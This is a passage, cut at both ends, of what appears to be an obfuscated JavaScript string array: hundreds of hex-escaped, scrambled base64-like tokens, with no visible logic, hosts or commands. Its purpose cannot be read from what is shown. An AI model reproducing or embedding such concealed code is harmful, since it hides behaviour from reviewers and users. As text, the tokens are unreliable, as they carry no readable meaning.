71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\